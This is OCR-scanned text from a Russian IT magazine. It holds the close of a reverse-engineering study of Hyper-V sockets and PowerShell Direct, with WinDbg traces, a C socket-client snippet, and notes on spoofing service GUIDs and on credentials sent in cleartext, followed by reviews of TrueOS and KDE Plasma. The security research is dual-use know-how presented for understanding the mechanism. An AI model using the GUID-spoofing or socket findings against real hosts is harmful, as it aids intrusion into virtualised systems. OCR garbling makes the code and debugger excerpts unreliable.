Для работы PowerShell Direct используются те же самые командлеты, что и для PowerShell Remoting: Enter-PSSession, Invoke-PSSession и New-PSSession, только вместо имени компьютера указывается имя виртуальной машины или ее GUID.

Для поддержки этой технологии в гостевой ОС была создана отдельная служба Hyper-V PowerShell Direct Service (имя службы - vmicvmsession), функциональность которой реализована в библиотеке %SystemRoot%\System-32\ICSvc.dll. Тип запуска - Manual (Trigger start). При каких условиях запустится служба?

PS C:\Users\Administrator> sc.exe qtriggerinfo vmicvmsession\_\_ [SC] QueryServiceConfig2 SUCCESS SERVICE\_NAME: vmicvmsession

**START SERVICE** DEVICE INTERFACE ARRIVAL : 999e53d4-3d5c-4c3e-8779bed06ec056e1 [INTERFACE CLASS GUID] - HV\_GUID\_VM\_SESSION\_SERVICE\_ID

Это произойдет, если к системе будет подключено устройство с INTERFACE CLASS GUID 999e53d4-3d5c-4c3e-8779-bed06ec056e1. Как видно, GUID этого устройства совпадает с GUID'ом сервиса из раздела реестра в root-разделе (HKLM: \SOFTWARE\Microsoft\Windows NT\CurrentVersion\Virtualization\GuestCommunicationServices), где для работы с сокетами по умолчанию созданы два ключа с GUID'ом:

· 999e53d4-3d5c-4c3e-8779-bed06ec056e1;

· a5201c21-2770-4c11-a68e-f182edb29220.

В гостевой ОС устройства с таким GUID'ом присутствуют в

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\DeviceClasses\{ 999e53d4-3d5c-4c3e-8779-bed06ec056e1}

 $\mathcal{U}$ 

![](_page_39_Picture_967.jpeg)

![](_page_39_Picture_968.jpeg)

П

При выполнении командлетов в root ОС инициализируется сокет, при этом в гостевой ОС сервисом vmicvmsession создается процесс Powershell.exe и один сокет Hyper-V. Данные, преобразованные в XML-формат, передаются стандартными вызовами send в зашифрованном Base64-виде. Механизм не требует включения в опциях виртуальной машины и доступен по умолчанию. Ранее для того, чтобы узнать алгоритм работы, исследователи декомпилировали модуль System.Management.Automation.dll, входящий в состав Windows PowerShell, теперь же ситуация упростилась и готовый код можно найти на GitHub: исходные коды PowerShell.

Здесь можно почерпнуть много информации, в частности о том, каким же образом реализовать свое собственное приложение для работы с сокетами Hyper-V на С#. Подобные примеры на C++ уже можно было найти в Сети Поставим символьные точки останова **bm nt!PnpNotif\*** в гостевой ОС, и при выполнении Enter-PSSession мы остановимся на nt!PnpNotifyDevice-

kd> kcn # Call Site 00 nt!PnpNotifyDeviceClassChange 01 nt!PnpDeviceEventWorker 02 nt!ExpWorkerThread 03 nt!PspSystemThreadStartup

ClassChange.

При этом в rcx находится указатель на некий GUID. Вторым параметром передается GUID сервиса VM Session Service 1.

![](_page_39_Picture_969.jpeg)

Тем не менее это устройство не отображается в списке дочерних устройств VMBus (!devnode 0 1). В разделе HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Enum\VMBus эти GUID'ы также отсутствуют. Однако параметр Devicelnstance в разделе HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\ Control\DeviceClasses\{999e53d4-3d5c-4c3e-8779-bed06ec056e1}\##? значение ACPI\VMBUS\0, что полностью совпадает со значением Device Instance устройства VMBus.

Enter-PSSession срабатывает Также при выполнении **функция** vmbus!RootAddDeviceInterface \nt!IoRegisterDeviceInterface

kd> kcn

- # Call Site
- 00 nt!IoRegisterDeviceInterface 01 Wdf01000!Mx::MxRegisterDeviceInterface
- 02 Wdf01000!FxDeviceInterface::Register
- 03 Wdf01000!FxDeviceInterface::Register
- 04 Wdf01000!imp\_WdfDeviceCreateDeviceInterface

05 vmbus!RootStartDeviceInterfaceByContext 06 hvsocket!VmbusT1XPartProcessNewConnection 07 vmbus!RootNotifyDeviceInterfaceArrival 08 Wdf01000!FxWorkItem::WorkItemHandler 09 Wdf01000!FxWorkItem::WorkItemThunk 0a nt!IopProcessWorkItem 0b nt!ExpWorkerThread 0c nt!PspSystemThreadStartup 0d nt!KiStartSystemThread Последняя функция документирована в MSDN. NTSTATUS IoRegisterDeviceInterface(  $In$ PhysicalDeviceObject, PDEVICE OBJECT \*InterfaceClassGuid,  $In$ const GUID PUNICODE\_STRING ReferenceString,  $In$ opt  $Out$ PUNICODE STRING SymbolicLinkName  $);$ kd> !devobj @rcx - PhysicalDeviceObject Device object (ffffc9094ca24630) is for: 00000013 \Driver\ACPI DriverObject ffffc9094cdeea00 Current Irp 00000000 RefCount 0 Type 00000032 Flags 00001040 SecurityDescriptor ffffb90d7d06a630 DevExt ffffc9094ce89c60 DevObjExt ffffc9094ca24780 DevNode ffffc9094cda7c50 ExtensionFlags (0000000000) Characteristics (0x00000180) FILE\_AUTOGENERATED\_DEVICE\_NAME, FILE\_D EVICE\_SECURE\_OPEN AttachedDevice (Upper) ffffc9094ceb4970 \Driver\vmbus Device queue is not busy kd> dx GUID @rdx - InterfaceClassGuid  $\frac{*((\text{GUID} *)0xffffb90d7ed57eb0))}{($ : {999E53D4-3D5C-4 C3E-8779-BED06EC056E1} [Type: GUID] [<Raw View>] [Type: GUID] kd> dx \_UNICODE\_STRING @r8 - ReferenceString  $\overline{\cdot \,}$  "{ (\*((\_UNICODE\_STRING \*)0xffffb90d7ed57ec0)) 999e53d4-3d5c-4c3e-8779-bed06ec056e1}-{00000000-0000-0000-0000-000000

При выполнении Enter-PSSession в root ОС идет вызов ws2\_32!connect, в ходе которого в гостевую ОС посредством вызова winhvr!WinHvPostMes**sage** передается сообщение

 $\pm$ kd> !dc @rdx — непосредственно перед вызовом vmcall (часть тела сообщения)\_\_\_ #227b36000 00000001 00000000 00000001 000000c4 ............... #227b36010 00000001 00000000 999e53d4 4c3e3d5c .........S..\ =>L #227b36020 d0be7987 e156c06e

Далее в гостевой ОС, как мы видели, выполняется nt!IoRegisterDeviceInterface и nt!PnpNotifyDeviceClassChange, после чего срабатывает триггер на запуск службы vmicvmsession.

Но мы можем заменить передаваемый GUID на любой другой, что спровоцирует запуск других служб, у которых есть аналогичный триггер. В настоящее время это следующие службы:

- All Hyper-V guest services;
- · Bluetooth Support Service;
- Windows Camera Frame Server;

000000}-0000" [Type: UNICODE STRING]

- · Human Interface Device Service; · Geolocation Service;
- Microsoft Passport;
- Portable Device Enumerator Service;
- · Sensor Service;
- · Sensor Monitoring Service; · Storage Service;
- Touch Keyboard and Handwriting (probably).

С технической точки зрения мы просто эмулируем подключение определенного устройства к системе. Реальные устройства, выполняющие эмуляцию, не появляются, и некоторые службы в таких условиях просто не работают и после запуска выдают сообщение.

![](_page_39_Picture_77.jpeg)

Ha Shielded VM (проверено в режиме Admin-Trusted) эффект аналогичен, однако служба Hyper-V PowerShell Direct Service запускаться не будет. Что интересно, значение параметра Credentials для Enter-PSSession, который используется для запуска powershell.exe в гостевой ОС, передается в открытом виде.

if (emptyPassword)

![](_page_39_Picture_970.jpeg)

![](_page_39_Picture_971.jpeg)

## HYPERE SOCKETS INTERNALS ИССЛЕДУЕМ ВНУТРЕННИЕ<br>МЕХАНИЗМЫ РАБОТЫ СОКЕТОВ

Для просмотра XML-сообщений ставились точки останова на функции recv и send в гостевой и root ОС. В RAW-формате они выглядят следующим обра-30M.

![](_page_40_Picture_330.jpeg)

Если подгрузить расширение для отладки .NET (.cordII -ve -u -I), то можно увидеть стек процесса powershell.exe.

![](_page_40_Picture_331.jpeg)

Как видим, отправка производится функцией SendOneltem из модуля OutOfProcessTransportManager.cs.

![](_page_40_Picture_332.jpeg)

Команда, переданная на исполнение в гостевую ОС, кодируется функцией CreateDataPacket все из того же модуля OutOfProcessTransportManager.cs.

internal static string CreateDataPacket(byte[] data, DataPriorityType streamType, Guid psGuid)

![](_page_40_Picture_333.jpeg)

Возможные заголовки пакетов.

 $\mathcal{L}$ 

![](_page_40_Picture_334.jpeg)

Например, если мы откроем сессию PowerShell Direct и выполним команду mkdir C:\Tools\Test в гостевой ОС, то текстовая часть диалога в целом будет такой.

![](_page_40_Picture_335.jpeg)

Диалог выглядит примерно следующим образом: root ОС отправляет гостевой ОС несколько XML-сообщений, в одном из которых содержится команда

![](_page_40_Picture_336.jpeg)

и аргументы команды.

![](_page_40_Picture_337.jpeg)

Гостевая ОС возвращает несколько сообщений, которые, помимо служебной информации, содержат и результаты выполнения команды (каждая строка вывода команды mkdir передается как отдельный объект).

![](_page_40_Picture_338.jpeg)

В принципе, можно получить незакодированные данные, поставив точку останова на System.Management.Automation.Remoting.Client.OutOfProcessClient-CommandTransportManager.SendData (адрес можно увидеть в выводе команды !clrstack). Остановившись на нужной точке, выполняем команду !clrstack -а, получаем адрес переменной data:

![](_page_40_Picture_339.jpeg)

Размер буфера можно узнать:

![](_page_40_Picture_340.jpeg)

None

Выполнив команду dc, можно увидеть содержимое пакета.

![](_page_40_Picture_341.jpeg)

На странице описания PowerShell Direct указано, что для работы механизма сессий нужны привилегии Hyper-V Administrators.

![](_page_40_Picture_342.jpeg)

Фактически они нужны для запуска командлета Enter-PSSession, сами же сокеты Hyper-V не требуют каких-либо привилегий для работы, так что их функциональностью можно пользоваться в приложениях, запущенных от обычного пользователя.

Из root ОС мы можем подключиться к сервису vmicvmsession. Для этого в приложении ClientExample.exe заменим HV PARENT GUID на GUID виртуальной машины.

WSADATA wsaData; SOCKADDR\_HV clientService; CLSID VmID, ServiceID; // Initialize GUIDs //wchar\_t\* clsid\_str = L"{a42e7cda-d03f-480c-9cc2-a4de20abb878}"; // HV PARENT GUID wchar\_t\* clsid\_str = L"{6a964317-1d87-4a74-abf9-46a69b048900}"; CLSIDFromString(clsid\_str, &VmID); clsid str =  $L''$ {999e53d4-3d5c-4c3e-8779-bed06ec056e1}"; CLSIDFromString(clsid\_str, &ServiceID); // GUID of Powershell Direct Service

Скомпилируем, запустим и получим ответ от гостевой ОС.

![](_page_40_Picture_35.jpeg)

Так начинает взаимодействие с клиентом модуль icsvc.dll. Протокол взаимодействия клиентской части присутствует в исходных кодах PowerShell в файлах OutOfProcTransportManager.cs и RemoteSessionHyperVSocket.cs, поэтому технически нет препятствий к тому, чтобы скопировать этот код в отдельное приложение и использовать его как полноценный клиент для коммуникаций со службой PowerShell Direct без каких-либо дополнительных привилегий. останется необходимость Разумеется, указывать учетные данные, под которыми будет запущен процесс powershell.exe в гостевой ОС.

Таблица портов, создаваемых root ОС для коммуникаций с гостевой ОС. При использовании PowerShell Direct создаются два дополнительных порта.

![](_page_40_Picture_343.jpeg)

После этого в целом картина становится более понятной: при выполнении командлета Enter-PSSession в гостевой ОС инициируется регистрация нового интерфейса для драйвера шины VMBus, которая приводит к старту службы vmicsession, а она, в свою очередь, запускает дочерний PowerShellпроцесс под учетными данными, переданными из root ОС. Этот процесс открывает сокеты Hyper-V и начинает процесс коммуникаций с процессом powershell.exe, работающим в root ОС, с помощью обычных вызовов send **IN recv.** 

Также стоит отметить, что некоторую логику выполнения драйверов (в частности, hvsocket.sys) можно узнать, используя Windows software trace preprocessor (WPP).

Во многих драйверах Microsoft используется WPP, записи которого позволяет посмотреть утилита traceview из WDK. Для этого необходимо узнать GUID трассировки. Если посмотреть в IDA, то наименование переменной, в которой содержится GUID, будет выглядеть как WPP ThisDir CTLGUID Hv-SocketTraceGuid или WPP\_ThisDir\_CTLGUID\_VMBusDriverTraceGuid. GUID будет в бинарном виде: 0B8A5B44354C0BBA849083340689010E5h. Его нужно преобразовать в обычный формат (689010e5-3340-4908-a8bb-c05443b4a5b8), например набрав команду dt \_GUID <aдрес переменной> в WinDBG.

Полученный GUID можно вбить в TraceView, начав новую сессию: File -> Create Ne Log Session → Add Provider.

![](_page_40_Picture_344.jpeg)

Затем указать путь к файлу, в который будут записываться данные. Картина получится не слишком информативная (ТМF-файл для декодирования Microsoft не предлагает).

![](_page_40_Picture_345.jpeg)

Но если мы загрузим сохраненный etl-файл в Windows Message Analyzer, то мы сможем увидеть PID и TID, а также само WPP-сообщение в RAW-виде.

![](_page_40_Picture_346.jpeg)

Можно просмотреть в WinDBG, что же содержится по этим адресам. Подобные значения встречались на этапе инициализации сокета:

![](_page_40_Picture_347.jpeg)

В целом можно сделать вывод, что PowerShell Direct создавался для случаев, когда администратор Hyper-V и администратор виртуального сервера одно и то же лицо. Слишком большой и разноплановый поток данных идет из гостевой в хост-ОС и обрабатывается процессом powershell.exe, запущенным с привилегиями Hyper-V Administrator (таково требование для работы PowerShell Direct). Конечно, вряд ли, отправив сообщения с тегом в хост-ОС, получится выполнить произвольную команду, но то, что в зависимых компонентах Windows (.NET, XML) уязвимости находят чаще, чем в модуле гипервизора, наглядно видно, например, в базе данных уязвимостей NVD. Впрочем, специфические условия использования уязвимостей могут сделать их бесперспективными (нужен терминальный сервер XenApp\RDS, где пользователь смог получить привилегии до администратора и где администратор Hyper-V выполняет команды с помощью PowerShell Direct).

#### **ЗАКЛЮЧЕНИЕ**

В статье мы рассмотрели некоторые аспекты работы сокетов Hyper-V. По результатам можно понять, что с архитектурной точки зрения их работа мало чем отличается от работы обычных сокетов, однако для их поддержки были внесены определенные изменения в компоненты сетевого стека.

На наш взгляд, это первый документированный канал для двухстороннего обмена данными между гостевой и родительской операционными системами среде виртуализации Hyper-V. Его можно использовать, например, B для обмена данными между USB-устройством, подключенным к хост-ОС, и дочерней ОС, что полезно для аппаратных ключей защиты или двухфакторной аутентификации при входе в операционную систему.

Разумеется, приведенный выше пример используется исключительно для демонстрации их работы. Как, например, будет работать этот механизм передачи данных для многопоточных приложений или при передаче большого объема данных, сейчас сказать сложно. Посмотрим, будут ли использовать сторонние разработчики предоставленную компанией Microsoft возможность передачи данных. Э

Евгений Зобнин zobnin@alc.ru

## ACTOSHAS 16

**TALLARANT** 

**SHAKOMIAMCA C TRUEOS BYTVIBOM FREEBSI CTD** ДЛЯ

**ECKTONOB** 

«Непонятно зачем существующий живой труп» — примерно так сегодня принято говорить о FreeBSD. Хайп вокруг Linux и GPL сделал свое дело и вытеснил когда-то самую популярную серверную ОС на задворки серверной. Тем не менее FreeBSD — очень даже живая современная ось с массой вкусностей под капотом и прекрасной поддержкой оборудования. A TrueOS — едва ли не наиболее красноречивое тому подтверждение.

#### **TRUEOS BYEPA**

В 2005 году, когда популярность FreeBSD на серверах все еще была высока, Крис Мур (Kris Moore), в то время принимавший активное участие в разработке системы, решил показать FreeBSD широким массам и начал разработку десктопного варианта ОС.

Не то чтобы FreeBSD не годилась для применения на десктопах - она всегда прекрасно справлялась с этой ролью и для обычного пользователя почти ничем не отличалась от любого дистрибутива Linux. Но у нее был довольно высокий порог вхождения. Систему приходилось устанавливать с помощью не самого удобного псевдографического инсталлятора, после чего доводить руками до состояния полноценного десктопа.

Поэтому первое, что сделал Крис Мур, - написал простой графический инсталлятор, который устанавливал полностью готовую к работе ОС с графическим окружением KDE и набором необходимого в быту софта. Чуть позже он добавил в PC-BSD (так тогда называлась TrueOS) инструменты для графической настройки, не требующие ковыряться в терминале, и придумал специальный формат самодостаточных пакетов РВІ. Пакет можно было скачать на рабочий стол и установить одним кликом. Все зависимости уже были внутри, а само приложение размещалось в обособленном каталоге, так же как в macOS и Windows.

![](_page_41_Picture_597.jpeg)

PC-BSD оказалась настолько хороша, что OSWeekly назвал ее самой дружественной к новичкам ОС, а Криса вместе с операционкой тут же взяла под свое крыло компания iXsystems, специализирующаяся на продаже серверов и NAS под управлением FreeBSD.

С тех пор утекло много воды. Linux превратился в де-факто стандарт, Free-BSD потеряла существенную часть доли на серверах, а PC-BSD сменила имя на TrueOS. Но может ли она побороться за конкуренцию с Linux на десктопе сегодня?

#### **TRUEOS СЕГОДНЯ**

В отличие от PC-BSD, какой она была вплоть до 2016 года, TrueOS это rolling release дистрибутив FreeBSD. Другими словами, релизов TrueOS не существует, операционка постоянно развивается, обновления выходят каждую неделю, а новые образы инсталляционного диска появляются каждый месяц.

На момент написания этих строк последний образ TrueOS носил имя TrueOS-2017-06-01. Весит он примерно два с половиной гигабайта и включает в себя как десктопный, так и серверный варианты дистрибутива. Последний отличается только отсутствием графической оболочки.

Установка достаточно стандартна для любой современной ОС. Особо стоит отметить разве что возможность сохранить выбранные при инсталляции опции на USB-стик и использовать их для установки на другую машину. В целом все очень просто: несколько нажатий на кнопку «Далее» и перезагрузка.

![](_page_41_Picture_598.jpeg)

**Установка** 

После первой загрузки TrueOS запустит визард, который предложит установить драйверы Nvidia/VMware/VirtualBox (драйверы Intel и AMD включены в состав дистрибутива), выбрать часовой пояс и хостнейм, ввести пароль root, создать нового пользователя, а также включить доступ по SSH, поддержку IPv6, беспроводные сетевые карты Realtek и поменять некоторые другие параметры.

![](_page_41_Picture_599.jpeg)

Выбираем драйвер видеокарты

Стоит сказать, что скорость загрузки не впечатляет. Она длится намного дольше, чем в современных дистрибутивах на основе systemd и Upstart. Причина проста: для инициализации TrueOS использует систему OpenRC, разработанную командой Gentoo. OpenRC намного превосходит в возможностях стандартную систему инициализации FreeBSD, но в то же время испытывает серьезные проблемы с производительностью из-за повсеместного использования скриптов и отсутствия возможности запускать сервисы параллельно (на самом деле такая возможность есть, но по умолчанию она отключена из-за багов).

#### ДЕСКТОП

По окончании первичной настройки на экране появляется рабочий стол Lumiпа. Это детище разработчиков TrueOS, пришедшее на смену KDE. Lumina быстрая, простая, но сильно недоработанная среда. По сути, это всего лишь панель с кнопкой «Пуск», треем и часами в нижней части экрана, а также несколько утилит конфигурации и приложений, среди которых файловый менеджер Insight, утилита для поиска и скриншотер экрана. Собственного менеджера окон у Lumina нет, поэтому TrueOS использует для этой цели Fluxbox, а в качестве окна логина в систему - РСDМ.

![](_page_41_Figure_24.jpeg)

Lumina

Как и KDE, Lumina базируется на фреймворке Qt, но имеет гораздо меньше зависимостей и не привязана к функциональности, доступной только на десктопах Linux (systemd, sysfs, dbus, PolicyKit). Это нечто вроде LXDE - легковесная среда, которая одинаково хорошо работает как на мощных машинах, так и на одноплатниках вроде Raspberry Pi. Причем сборка TrueOS для Raspi действительно есть.

![](_page_41_Figure_27.jpeg)

Файловый менеджер и настройки

А вот в плане интерфейса Lumina, скажем так, несколько уродлива. Разработчик Кен Мур (Ken Moore) явно пытался создать нечто в стиле популярного сегодня flat design, но допустил колоссальное количество огрехов, начиная толщиной линий в монохромных иконках и полосах прокрутки и заканчивая простейшими вещами вроде выравнивания графических элементов и применения совершенно неуместных градиентов. Плюс ко всему набор иконок Lumina не покрывает даже предустановленные приложения, поэтому часть из них имеют «фирменные» черно-белые иконки, а часть - стандартные. К счастью, в репозитории TrueOS есть графические окружения на любой вкус и цвет, включая тот же KDE, а также Xfce, MATE, GNOME и другие.

![](_page_41_Figure_30.jpeg)

#### Рабочий стол МАТЕ

#### ОБНОВЛЕНИЯ И ПАКЕТЫ

Сменить окружение рабочего стола и установить другой софт можно с помощью фирменного графического приложения AppCafe. Это довольно простой обозреватель установленных приложений и программа для установки пакетов из репозитория. Сами пакеты распространяются в стандартном для FreeBSD формате TXZ и устанавливаются в системные каталоги вместо выделенных, как это было в начале существования PC-BSD.

![](_page_41_Picture_600.jpeg)

#### Устанавливаем софт

Для установки софта также можно использовать стандартную для FreeBSD команду pkg, но здесь есть две тонкости. Во-первых, TrueOS использует собственный репозиторий пакетов. Точнее, даже два репозитория: стабильный и нестабильный. Так что ты всегда можешь выбрать между новой функциональностью и надежностью.

А во-вторых, и это гораздо более важно, в TrueOS нет концепции базовой системы, как во всех остальных BSD. Это значит, что ОС не имеет разделения операционную систему BSD, которая поставляется одним куском на и обновляется с помощью отдельной утилиты (freebsd-update во FreeBSD), и на установленные поверх нее пакеты. Вместо этого ОС целиком состоит из отдельных пакетов, как и любой дистрибутив Linux.

![](_page_41_Picture_601.jpeg)

#### Обновляем TrueOS

TrueOS гарантирует целостность системы при обновлении. Технически инсталлятор не может оставить ОС в неконсистентном состоянии, обновив только часть пакетов, и не может сломать ее в случае, если разработчики допустили ошибку, которая приведет к неработоспособности ОС.

Такое возможно благодаря ZFS. Перед обновлением базовых пакетов TrueOS создает новый снапшот файловой системы, устанавливает обновление на него и помечает его как основной. Следующая загрузка начинается уже с этого снапшота, и, если она закончится неудачей, ты сможешь выбрать предыдущий снапшот в меню Select Boot Environment. Всего таких снапшотов может быть пять (с возможностью увеличения до десяти).

Более того, в любой момент ты можешь самостоятельно создать новый снапшот с помощью графической утилиты SysAdm или с помощью команды beadm create ИМЯ. Применений у этой функции масса. Самый простой пример — эксперименты с системой. Просто создай снапшот и делай что хочешь без боязни сломать систему. Необходимо обновить сервер? Нет проблем, перед внесением изменений сделай снапшот и откатись на него, если что-то пошло не так.

Снапшоты — не единственная функция ZFS, которую использует TrueOS. Также она поддерживает полное шифрование диска и сжатие данных.

#### ИНСТРУМЕНТЫ НАСТРОЙКИ

Утилита SysAdm, с помощью которой можно делать загрузочные снапшоты, на самом деле позволяет намного больше. В TrueOS это своего рода центр управления для всего, включая тот же AppCafe. В нее встроен менеджер обновлений, менеджер брандмауэра, менеджер сервисов (демонов), стартующих при загрузке, менеджер процессов и пользователей и даже интерфейс для настройки мыши.

![](_page_41_Picture_602.jpeg)

По большому счету SysAdm - это инструмент системного администрирования, впервые появившийся в серверной редакции дистрибутива. Поэтому он позволяет управлять не только локальной, но и удаленной машиной, а большая часть его функциональности направлена на управление сервером. В частности, в ней есть инструмент Life Preserver для управления ZFS. Он позволяет опять же создавать снапшоты (не загрузочные), а также настроить их автоматическую репликацию на удаленную машину для бэкапа.

**SysAdm** 

![](_page_41_Picture_603.jpeg)

Управляем загрузочными снапшотами

SysAdm также поддерживает функцию под названием PersonaCrypt. С ее помощью можно перенести пользовательский домашний каталог на USBфлешку, отформатированную в ZFS и зашифрованную с помощью встроенной подсистемы FreeBSD GELI или PEFS. Такую флешку можно везде брать с собой и переключаться между различными рабочими станциями. Ну или провезти в самолете в США, где твой ноутбук, возможно, будут осматривать.

![](_page_41_Picture_604.jpeg)

#### БЫТЬ ИЛИ НЕ БЫТЬ?

TrueOS определенно интересная ОС. С точки зрения внутренней архитектуры она почти прекрасна. ZFS с несколькими загрузочными снапшотами и шифрованием, гарантия целостности, SysAdm, позволяющий рулить локальной или удаленной машиной, лежащая в основе FreeBSD с массой плюшек вроде того же модульного сетевого стека и модульной системы ввода-вывода все это играет в пользу TrueOS. Ее действительно хочется установить на все свои машины.

Таск-менеджер

Однако в плане именно десктопных возможностей все далеко не так однозначно. С одной стороны, у FreeBSD прекрасная поддержка оборудования, автор этих строк никогда не сталкивался тут ни с какими проблемами, она легко распознает все воткнутые флешки, мышки, клавиатуры и намного более экзотические вещи. Любой системой на базе FreeBSD приятно пользоваться, она гораздо более продуманна и консистентна, чем Linux. Здесь все на своих местах и работает так, как ты и предполагаешь.

С другой стороны, рабочий стол Lumina никуда не годится. Его обязательно надо менять. Кроме того, при использовании TrueOS ты наверняка столкнешься с проблемами совместимости. Доступный только для Linux Skype ты, конечно, запустишь, слой совместимости с Linux в TrueOS активирован по умолчанию, а сам Skype даже найдется в стандартном репозитории. Но есть огромное количество софта, который завязан на Linux настолько сильно, что запустить его даже при наличии слоя совместимости не получится. Например, клиента Steam здесь нет.

Ну и не стоит забывать, что, хоть у FreeBSD и прекрасная поддержка железа, она не настолько хороша, как в Linux. А о непонятных железяках, произведенных в полуподвалах Китая с драйверами только для Linux, можно забыть вообще. В остальном TrueOS вполне заслуживает право на жизнь. **Всл** 

## EAUYTZ K COBEPШEHCTBY

![](_page_42_Picture_2.jpeg)

![](_page_42_Picture_3.jpeg)

ostapenko.public@gmail.com

#### ПРЕВРАЩАЕМ КОЕ В ИДЕАЛЬНЫЙ РАБОЧИЙ СТОЛ ЛИНУКСОИДА

Как у любого другого заметного проекта, у KDE есть и непримиримые оппоненты, и ярые сторонники. И в то время как первые критикуют систему за сложность и слишком большое число опций настройки, высокое ресурсопотребление и недостаточную стабильность, вторые парируют подобные выпады тем, что именно обилие настроек дает возможность приспособить KDE для любых нужд и для любых конфигураций железа.

Анонсированный более двадцати лет назад проект с амбициозным названием Kool Desktop Environment с самого начала ставил своей целью создание полнофункционального, гибко настраиваемого, обладающего приятным внешним видом рабочего окружения. Читая тогдашний манифест основателя проекта Маттиаса Эттриха о создании самодостаточной рабочей среды и держа перед собой запущенную Plasma 5, отдаешь должное разработчикам - за два прошедших десятилетия проекту удалось не потерять из виду поставленной цели.

KDE — очень гибкая среда, разделенная на множество почти независимых компонентов, которые можно менять и перетасовывать. Рабочий стол Plasma целиком состоит из виджетов (апплетов, плазмоидов), способных подстраиваться под ситуацию. Один и тот же виджет можно разместить на панели, рабочем столе или доске приложений или вообще убрать его и заменить другим. Эта и другие особенности KDE открывают огромный простор для кастомизации.

#### ОРГАНИЗУЕМ ПАНЕЛЬ

В «Плазме» панель с края экрана - это тот же виджет. В то же время сама панель служит средством упорядочивания, с помощью которого можно держать остальные используемые виджеты на виду так, чтобы они были под рукой в нужный момент.

#### Край экрана + Добавить виджеты. Высота Режим настройки панели

 $\mathbb{E}$  eu  $\widehat{\mathbb{E}}$  ( $\emptyset$   $\blacktriangleright$   $\blacktriangleleft$  )  $\blacktriangleright$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\mathbb{E}$   $\math$ 

в в Добавить разделитель || № Дополнительно

Виджет «Панель задач» и его лаконичный собрат «Панель задач (только значки)» отображают запущенные в данный момент приложения. Но последний при этом экономит довольно приличное количество места на самой панели, а закрепление на ней значков часто используемых приложений обеспечит их быстрый запуск в нужный момент.

![](_page_42_Picture_13.jpeg)

#### Параметры виджета «Панель задач (только значки)»

Остальные приложения удобно запускать, воспользовавшись полномасштабной «Доской приложений» (реинкарнацией Homerun для Qt 5). С выходом Plasma 5.10 в нее стали помещаться еще и виджеты, установить которые можно простым перетаскиванием в нужное место. Тут же кнопки выключения, выхода из системы и перезагрузки.

![](_page_42_Figure_16.jpeg)

#### ГЛОБАЛЬНОЕ МЕНЮ A-ЛЯ MACOS

Функция, позволяющая разместить меню приложений в панели, была еще в KDE 4, но долгое время отсутствовала в Plasma 5. В Plasma 5.9 она наконец появилась в составе нового плазмоида. Однако лучшим выбором будет гораздо более мощный виджет Active Window Control.

Использование виджета имеет больший смысл, если панель на рабочем столе размещена вверху экрана. Его функциональность позволяет расположить на панели кнопки управления окном запущенной программы, ее значок и заголовок, а также меню. Обилие различных настроек дает возможность определить, какие из элементов будут отображаться на панели, в каком случае и в каком порядке.

![](_page_42_Figure_20.jpeg)

Для себя я задал такие настройки, чтобы, когда все окна свернуты, на панели отображалась надпись по умолчанию Plasma Desktop. Ее можно изменить на любую другую на свой вкус или вовсе исключить, поставив пробел в окне соответствующих настроек. При минимизированном окне активного приложения на панели отображен заголовок окна.

Настройки виджета позволяют с помощью внутреннего скрипта изменить порядок расположения названия программы и наименования открытого документа. При наведении курсора мыши на заголовок окна в виджете вместо заголовка отображается меню приложения. При распахнутом окне активного приложения к заголовку окна добавляются кнопки управления текущим окном, а заголовок и кнопки самого окна скрыты.

#### ДОК

Кроме глобального меню, для KDE есть реинкарнация другого неотъемлемого атрибута macOS — дока с иконками. Latte-dock — это гламурная замена стандартного виджета «Панель». Он имеет множество настроек внешнего вида и поведения. Переведен на многие языки.

![](_page_42_Figure_25.jpeg)

Если не боишься нарваться на дополнительный расход ресурсов, можешь установить виджет с помощью менеджера пакетов в любом популярном дистрибутиве. Но так как проект активно разрабатывается, целесообразно собирать нужные пакеты из исходников, взятых с GitHub проекта.

#### Полезные сочетания клавиш KDE

- Ctrl + Esc запустить системный монитор; • Ctrl + Alt + Esc - принудительно завершить приложение;
- Alt + пробел  $-$  запустить KRunner;
- 
- Ctrl +  $F12$  свернуть все окна;
- Alt + Tab пролистать открытые окна;  $\cdot$  Meta + Tab / Meta + Shift + Tab — переключать комнаты в прямом
- и обратном порядке;
- Ctrl + Alt + Shift + Page  $Up$  перезагрузить систему без подтверждения; • Ctrl + Alt + Shift + Page Down — выключить компьютер без подтверждения.

#### **ВИДЖЕТЫ МОНИТОРИНГА**

Всегда полезно быть в курсе того, каким образом расходуются мощности машины. Поэтому вполне логичным выглядит размещение на панели виджета «Загрузка системы» и Thermal Monitor. Последний отображает информацию, считываемую с температурных датчиков оборудования компьютера. Чтобы задействовать их все, необходимо установить в систему пакет Im sensors.

![](_page_42_Figure_37.jpeg)

Для контроля за сетевой активностью существует простой Netspeed Widget от HessiJames. Он мониторит скорость на всех сетевых адаптерах и отображает максимальную.

![](_page_42_Figure_39.jpeg)

Минимум настроек Netspeed Widget и всплывающее окно виджета

Если же требуется информация о скорости каждого из установленных соединений (Ethernet, Wi-Fi), подойдет стандартный виджет Network Monitor. В нем, помимо настройки каждого сетевого интерфейса в отдельности, можно установить мониторинг WAN-порта роутера с прошивкой DD-WRT.

Погодный плазмоид Weather Widget Мартина Котельника (Martin Kotelnik aka clearmartin), на мой взгляд, наиболее вменяемый из всех виджетов данной тематики. Он размещается на панели в виде погодного значка с температурой воздуха. Щелчком по нему можно вызвать окно с полным прогнозом на несколько дней. Источником прогноза может быть OpenWeatherMap или уг.по.

![](_page_42_Figure_43.jpeg)

Метеограмма в Weather Widget

Те, кому не хватает возможностей стандартных цифровых часов и календаря, могут установить Event Calendar от Zren. В этом комбайне присутствуют часы, календарь, таймер, планировщик задач, синхронизируемый с Google, и прогноз погоды OpenWeatherMap.

![](_page_42_Picture_768.jpeg)

 $0.0 b$  CPU

 $0.0<sub>b</sub>$ 

#### **АНАЛОГ F.LUX**

 $\mathbf{H}$ 

